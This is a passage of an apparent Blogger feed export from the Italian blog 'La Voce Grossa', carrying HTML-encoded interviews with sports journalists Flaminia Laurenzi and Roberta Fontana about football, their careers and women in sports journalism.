male”. Questa frase la ricordo sempre, quando sono in affanno e vado di corsa. Me la ripeto e mi fermo, ragiono e porto a casa il risultato, magari ci impiego un po’ di più, ma almeno è fatto bene».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe dovessi spiegare il calcio a chi non l’ha mai visto, quale metafora useresti?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Bella questa domanda, non me la sono mai posta. Il calcio è una passione, una passione che nasce spesso e volentieri in ambito familiare. Se dovessi spiegarlo a qualcuno che non l’ha mai visto, lo potrei paragonare ad una canzone, a quella canzone che ti suscita delle emozioni, a quella canzone dove senti il cuore in gola, a quella canzone che ti fa piangere, a quella canzone che ha il ritornello da cantare a squarciagola. Ecco il calcio è un compagno di vita, qualcosa che senti e vivi dentro e fuori. Emozione».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è la tua “colonna sonora” ideale mentre scrivi un articolo?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ecco parliamo di musica. Sono una grande fan di Eminem, è la colonna sonora della mia vita in generale. Mi gasa e mi carica. Quindi probabilmente potrei sentire un suo pezzo mentre scrivo il mio».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5Sw7phF6p9QvKHSxT7EvGI9JJg4iUDAAiU9Af3nOyKg8t9MMHMqV_EO7tYSD13l23Y_hgus24q2_olu9b_6jplsmQDtVfijiwC5ADimLM1MZ9PtZgBV6QbrxJdZs5cOFQM-h6MWWDgWRNAVte8ViR7uXy81114d3dUuUcxgzgllLLaHx-urun_pYEofr\/s1350\/SnapInsta.to_479353615_18083394058610478_7501822176729019299_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI5Sw7phF6p9QvKHSxT7EvGI9JJg4iUDAAiU9Af3nOyKg8t9MMHMqV_EO7tYSD13l23Y_hgus24q2_olu9b_6jplsmQDtVfijiwC5ADimLM1MZ9PtZgBV6QbrxJdZs5cOFQM-h6MWWDgWRNAVte8ViR7uXy81114d3dUuUcxgzgllLLaHx-urun_pYEofr\/s16000\/SnapInsta.to_479353615_18083394058610478_7501822176729019299_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EHai un rituale scaramantico o una routine prima di andare in diretta?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Non sono molto scaramantica, ho il mio rituale prima di una partita dell’Inter… mi vesto di rosso e nero in diretta…».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ETra i colleghi giornalisti o commentatori, chi ti ha insegnato di più semplicemente osservandolo?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Beh molto lo devo alla mia direttrice, Eleonora. Lei una grandissima lavoratrice, instancabile, non molla mai e soprattutto arriva sempre in rete. Una grandissima donna e amica. Da lei cerco di imparare il più possibile e ‘rubare’ con gli occhi. In generale comunque tutti i colleghi con cui ho lavorato mi hanno aiutata tantissimo, ho imparato da tutti loro qualcosa e me lo porterò sempre dentro».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe potessi cambiare una sola regola del calcio, quale sarebbe?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il fuorigioco, troppe emozioni… soprattutto nelle partite importanti. Scherzo ovviamente. Forse non ne cambierei nessuna».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ETi è mai capitato di emozionarti al punto da non riuscire a mantenere il distacco professionale?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Assolutamente sì, il 22 aprile 2024 alle 22:43…  il derby della seconda stella. Ero in tribuna stampa e non ho trattenuto l’emozione. Ho urlato e pianto e chiamato subito a casa per sapere come stesso mio papà».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EQual è stata l’intervista o la chiacchierata con un calciatore che ti ha sorpreso di più?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Ho avuto il piacere di intervistare tantissime persone, però ti dico la chiacchierata con un ex calciatore… Ivan Cordoba. L’ho conosciuto e ho avuto l’immenso onore di scambiarci qualche chiacchierata, più che altro lui mi raccontava gli anni in nerazzurro e io lo ascoltavo… per me è stato un mito».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYuyCi-_71zdS0CX-eaXpn0NSDuuLzZpejZRN6nuycKq909YWBOhN9t_sVcwqO-q3HqmLBB6LBloGX7NwCa2NrIx_Bs5_Ndsn1m9678ZnQ2d6_TpS3lRJGojrF_ww4CAHILZcSnryab2f6ztsT3ESgQwR6K_V9O7K0lCe0vesZ-ivoadv7_qHXVRwAta3h\/s1080\/SnapInsta.to_483340638_18085775047610478_2319707549157629401_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYuyCi-_71zdS0CX-eaXpn0NSDuuLzZpejZRN6nuycKq909YWBOhN9t_sVcwqO-q3HqmLBB6LBloGX7NwCa2NrIx_Bs5_Ndsn1m9678ZnQ2d6_TpS3lRJGojrF_ww4CAHILZcSnryab2f6ztsT3ESgQwR6K_V9O7K0lCe0vesZ-ivoadv7_qHXVRwAta3h\/s16000\/SnapInsta.to_483340638_18085775047610478_2319707549157629401_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ECome immagini il giornalismo sportivo tra dieci anni?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Spero senza intelligenza artificiale. Me lo immagino sempre più social si, ma con approfondimenti, curiosità, racconti… cose insomma che non tutti vedono e non tutti sanno. Alla fine questo è il nostro dovere, informare e farlo nella maniera giusta e corretta».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003ESe non fossi diventata giornalista, quale sarebbe stato il tuo “piano B”?\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Il piano A in realtà era diventare criminologa, ma da brava sognatrice mi son persa con penna e carta (sono vecchio stile). Ho capito, tardi, che le mie grandi passioni, scrittura e calcio, potevano diventare un lavoro vero e proprio».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/2579276707944716069\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-diflaminia.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/2579276707944716069"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/2579276707944716069"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/10\/la-voce-grossa-diflaminia.html","title":"La Voce Grossa di…Flaminia Laurenzi(intervista): «Il calcio è un compagno di vita…qualcosa che senti e vivi dentro e fuori»."}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJN3mEOrBNaVtDaREm_8V-N8rDde9MkZ6f95IaxO-jFpB4LWLbDoiwyTZKWWrE7bhBrgstLtJmqZQ7MNkWIZeIt2RUOwneOy8mFeaEzezV1jScNswU1yDwpJ7izivV-yK8-Nfal_eU3gHJ6omNkxMpP9XbN6PA6ro5WPEatuYSkt1N63zA_7SpcFKgepRs\/s72-c\/SnapInsta.to_476413785_18082511341610478_192542661927441324_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-8185774940838513057"},"published":{"$t":"2025-12-06T00:00:00.005+01:00"},"updated":{"$t":"2025-12-06T13:38:55.036+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"La Voce Grossa di…Roberta Fontana(intervista): «…oggi la competenza femminile nel giornalismo sportivo è riconosciuta…ma non sempre valorizzata»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4HPIyLjlPMEVyA1om9DYtDOz4Ys_TjsKmKIskpIlfq-9yOL7V4PTcdN_BkKd290WKJfXezyst9ay0_rMaoGwprvxY3UnrDrYBsu_VfLPBhT_o4Dcst9OieNsEWjFvHmdqyFtcMYeL1x_hE4c7wbuDkvUWbs0zsXq8NqNhdphmJS2nFGIRS1cRkKY1iJlJ\/s830\/SnapInsta.to_566479031_18143126329432194_1448581127221297363_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"830\" data-original-width=\"667\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4HPIyLjlPMEVyA1om9DYtDOz4Ys_TjsKmKIskpIlfq-9yOL7V4PTcdN_BkKd290WKJfXezyst9ay0_rMaoGwprvxY3UnrDrYBsu_VfLPBhT_o4Dcst9OieNsEWjFvHmdqyFtcMYeL1x_hE4c7wbuDkvUWbs0zsXq8NqNhdphmJS2nFGIRS1cRkKY1iJlJ\/s16000\/SnapInsta.to_566479031_18143126329432194_1448581127221297363_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ENicola Ricchitelli – La voce di quest’oggi è una delle nuove voci più interessanti del giornalismo sportivo italiano. Su Sportitalia conduce e firma “Zona Fontana”, un format che porta il suo nome e il suo stile: ritmo, autenticità e dialoghi veri con ospiti e protagonisti del mondo dello sport.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDietro la sicurezza della conduttrice c’è una professionista che ha costruito il proprio percorso passo dopo passo, tra radio, televisione e redazioni, con la voglia di raccontare lo sport in modo diverso, più umano, più vicino alle emozioni di chi lo vive ogni giorno.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESulle pagine de La Voce Grossa, direttamente dagli studi di SportItalia, accogliamo la voce di Roberta Fontana.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E“Zona Fontana” è un progetto che porta il tuo nome: quanto c’è della tua visione personale nel modo in cui il programma racconta lo sport?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «C’è moltissimo. Zona Fontana nasce dal desiderio di raccontare lo sport non solo come competizione, ma come linguaggio umano, fatto di emozioni, contrasti, e anche ironia. Ho voluto un programma che fosse vero, spontaneo, e che rispecchiasse la mia idea di televisione: quella in cui l’informazione si intreccia con il racconto, e ogni ospite ha spazio per esprimersi, non per “ripetere” ciò che già si sa».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ENel panorama mediatico attuale, dove i contenuti sportivi si consumano in pochi secondi, come si costruisce ancora un racconto che lasci il segno?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Credo che oggi la differenza la faccia l’autenticità. Il pubblico è abituato a vedere tutto, subito, ma riconosce quando un racconto è sincero. Per lasciare il segno devi fermarti, approfondire, e soprattutto ascoltare. Zona Fontana non corre dietro alla notizia: la guarda, la analizza e la restituisce con uno sguardo personale. È questo che resta».\u003C\/span\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cb\u003EHai dichiarato più volte che la spontaneità è la tua cifra stilistica: come si concilia con la necessità di mantenere rigore e credibilità giornalistica?\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La spontaneità non è improvvisazione: è saper essere sé stessi anche dentro una struttura solida. Il rigore è fondamentale, ma non deve soffocare la personalità. Penso che il pubblico voglia verità, e la verità passa anche attraverso un sorriso, una reazione istintiva, un modo umano di stare in video. L’importante è non perdere mai il rispetto per il mestiere e per chi ti ascolta».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ECosa distingue, secondo te, un conduttore sportivo da un vero comunicatore dello sport?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Un conduttore racconta ciò che accade. Un comunicatore trasmette ciò che lo sport significa. Il comunicatore sa andare oltre il risultato, sa creare empatia, far rivivere le emozioni di una partita, di un gesto, di una storia. Io credo che chi fa televisione sportiva debba saper “sentire” prima ancora che raccontare».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-style: italic; font-weight: 700;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EViviamo in un’epoca in cui lo sport è anche spettacolo, immagine, intrattenimento: dove si traccia oggi il confine tra informazione e show?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Quel confine è sottile, ma non deve diventare una scusa per perdere serietà. Lo sport ha una forza spettacolare naturale, non serve forzarlo. L’informazione deve restare il cuore, poi puoi vestirla con ritmo, con stile, con una conduzione più fresca. Ma l’equilibrio è tutto: se diventa solo show, si perde credibilità; se resta solo informazione, rischia di non arrivare più».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EQual è stata la sfida professionale più significativa nel portare un linguaggio televisivo più contemporaneo su una rete come Sportitalia?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «La sfida è stata rompere gli schemi senza perdere l’identità della rete. Sportitalia è una casa storica del calcio, e portare dentro un linguaggio più moderno, più vicino ai social e al pubblico giovane, richiedeva coraggio e rispetto. Abbiamo costruito un format che dialoga con le nuove generazioni ma resta fedele al giornalismo sportivo. È questo equilibrio, secondo me, la vera vittoria».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ESe dovessi scegliere un episodio, una diretta o un’intervista che ha definito la tua crescita professionale, quale sarebbe?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Forse non ce n’è uno solo, ma ricordo una diretta particolarmente intensa, con un confronto acceso tra due grandi protagonisti del calcio. In quel momento ho capito che condurre non significa solo gestire il tempo o la parola, ma saper ascoltare, mediare e tenere insieme emozioni forti. È lì che ho sentito di essere cresciuta, come professionista e come persona».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ELa figura femminile nel giornalismo sportivo è in evoluzione: quali aspetti pensi siano ancora da consolidare, oltre i cliché?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Siamo cambiate molto, ma c’è ancora strada da fare. Oggi la competenza femminile nel giornalismo sportivo è riconosciuta, ma non sempre valorizzata come dovrebbe. Spesso si tende ancora a etichettare, a distinguere “giornalista donna” da “giornalista”, quando la differenza non dovrebbe esistere. Credo che il passo successivo sia normalizzare la presenza femminile non solo nella conduzione, ma anche nei ruoli di analisi e direzione. Non serve imitare i modelli maschili: serve portare il nostro sguardo, la nostra sensibilità e la nostra forza naturale».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-style: italic; font-weight: 700;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/SnapInsta.to_551936597_18138848743432194_2572817376566637586_n.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/SnapInsta.to_551936597_18138848743432194_2572817376566637586_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003ECome costruisci la tua autorevolezza in un ambiente dove la visibilità spesso precede la competenza?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Con la coerenza, e con il lavoro quotidiano. Oggi è facile ottenere attenzione, ma difficile mantenerla se dietro non c’è sostanza. Io credo che l’autorevolezza si costruisca nel tempo, con preparazione, con rispetto verso chi ti segue e con la capacità di dire la tua senza mai cercare la provocazione fine a se stessa. La visibilità passa, la credibilità resta. E il pubblico questo lo sente, sempre».\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: large;\"\u003EGuardando avanti, come immagini il futuro della comunicazione sportiva nei prossimi cinque anni — più tecnologia o più empatia?\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ER: «Penso che la vera sfida sarà unire le due cose. La tecnologia ci offre strumenti straordinari per raccontare lo sport in modo più immediato e interattivo, ma l’empatia resta l’anima della comunicazione. Le persone vogliono sentirsi coinvolte, non solo informate. Quindi immagino un futuro in cui l’innovazione sarà al servizio dell’emozione e non il contrario».\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavocegrossa.com\/feeds\/8185774940838513057\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/la-voce-grossa-diroberta.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8185774940838513057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4734125601609193843\/posts\/default\/8185774940838513057"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavocegrossa.com\/2025\/11\/la-voce-grossa-diroberta.html","title":"La Voce Grossa di…Roberta Fontana(intervista): «…oggi la competenza femminile nel giornalismo sportivo è riconosciuta…ma non sempre valorizzata»"}],"author":[{"name":{"$t":"Nicola Ricchitelli"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07227688570015185253"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4HPIyLjlPMEVyA1om9DYtDOz4Ys_TjsKmKIskpIlfq-9yOL7V4PTcdN_BkKd290WKJfXezyst9ay0_rMaoGwprvxY3UnrDrYBsu_VfLPBhT_o4Dcst9OieNsEWjFvHmdqyFtcMYeL1x_hE4c7wbuDkvUWbs0zsXq8NqNhdphmJS2nFGIRS1cRkKY1iJlJ\/s72-c\/SnapInsta.to_566479031_18143126329432194_1448581127221297363_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4734125601609193843.post-9151010790301979439"},"published":{"$t":"2025-12-06T00:00:00.004+01:00"},"updated":{"$t":"2025-12-06T13:29:26.998+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la voce grossa di..."}],"title":{"type":"text","$t":"La Voce Grossa di…Aurora Folcarelli(intervista): «Bordocampo? Iniziai come valletta troppo parlante…oggi sono conduttrice e giornalista»"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ9-k7bNWiwkXsjiUHIiNl4PEIiNusLt4JPECE7q-CjBCx2LQIsXKt2m7nDSO0v89p0sv8Mp1DDLZGwIwuCVB5C53ureUXEl9jMFGQvo_FiMIIUlJZ9ACKUjrn-4gMFSPJxNa6xu9RaNfCPKpSwSCNTj_hSUnKYdT1NXtn6sGr9y132ha-6WuSuYPYnMqY\/s1350\/417956913_1308851086526339_5258161267725552006_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" 